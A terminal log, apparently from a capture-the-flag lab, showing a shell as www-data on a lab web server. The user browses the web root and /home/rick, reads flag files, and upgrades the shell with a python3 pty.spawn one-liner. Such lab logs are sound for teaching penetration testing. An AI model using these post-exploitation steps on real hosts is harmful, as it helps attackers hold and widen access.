 /bin/bash
bash: no job control in this shell
www-data@ip-10-10-10-116:/var/www/html$ ls
ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
www-data@ip-10-10-10-116:/var/www/html$ cd /hom
cd /home/
www-data@ip-10-10-10-116:/home$ ls
ls
rick
ubuntu
www-data@ip-10-10-10-116:/home$ cd rick
cd rick
www-data@ip-10-10-10-116:/home/rick$ ls
ls
second ingredients
www-data@ip-10-10-10-116:/home/rick$ cat se
cat second\ ingredients
1 jerry tear
www-data@ip-10-10-10-116:/home/rick$ clear
clear
TERM environment variable not set.
www-data@ip-10-10-10-116:/home/rick$ python -c 'import pty; pty.spawn("/bin/bash")'
<ome/rick$ python -c 'import pty; pty.spawn("/bin/bash")'
The program 'python' can be found in the following packages:
 * python-minimal
 * python3
Ask your administrator to install one of them
www-data@ip-10-10-10-116:/home/rick$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<ome/rick$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ip-10-10-10-116:/home/rick$ _